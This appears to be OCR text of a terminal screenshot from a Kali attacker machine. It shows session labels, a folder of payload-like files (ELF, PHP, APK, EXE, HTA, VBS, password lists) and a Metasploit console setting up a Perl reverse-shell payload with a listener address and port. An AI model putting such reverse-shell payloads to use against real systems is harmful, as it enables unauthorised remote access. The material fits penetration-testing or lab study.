 Attacker_192.168.1.227
Terminal Sessions View X server Tools
Quick connect...
4. Attacker_192.168.1.227
6. Attacker_192.168.1.227
7. Attacker_192.168.1.227
11. 139.9.198.30 (root)
3. VPS(47.101.214.86)
/root/
Name
..
cs4
Desktop
tools
websites
1.hta
1.vbs
10.cap
ftp123
mingy.elf
mingy.php
mingy2.elf
msftest.apk
pass.txt
test.apk
user.txt
xx.exe
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
msf5 payload(cmd/unix/reverse_perl) > options
Module options (payload/cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.227 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
msf5 payload(cmd/unix/reverse_perl) >
msf5 payload(cmd/unix/reverse_perl) > exit
root@kali:~# msfconsole